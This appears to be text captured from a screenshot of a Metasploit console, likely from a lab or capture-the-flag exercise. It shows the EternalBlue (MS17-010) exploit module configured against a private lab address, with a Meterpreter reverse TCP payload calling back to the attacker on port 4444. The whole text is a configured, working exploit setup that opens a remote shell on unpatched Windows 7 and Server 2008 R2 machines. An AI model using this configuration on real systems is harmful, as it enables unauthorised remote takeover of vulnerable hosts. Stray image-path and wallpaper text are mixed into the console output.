 msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.40 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
BY OFFENSIVE SECURITY
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs